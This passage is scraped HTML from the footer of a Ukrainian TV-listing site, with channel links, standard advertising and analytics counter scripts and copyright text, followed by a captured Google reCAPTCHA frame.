href=/channel/362/11/30/>Беларусь 2</a><a href=/channel/363/11/30/>Беларусь 3</a><a href=/channel/364/11/30/>Беларусь 5</a><a href=/channel/365/11/30/>Беларусь-ТВ</a><a href=/channel/366/11/30/>Бигуди ТВ</a><a href=/channel/367/11/30/>Буг-ТВ</a><a href=/channel/368/11/30/>Время</a><a href=/channel/369/11/30/>Живи!</a><a href=/channel/371/11/30/>Дождь</a></div>
		  </div></div><br>

	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2025</div>

0.002914

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZKxXHK5XlXrdrTMx7B1Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766278722886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>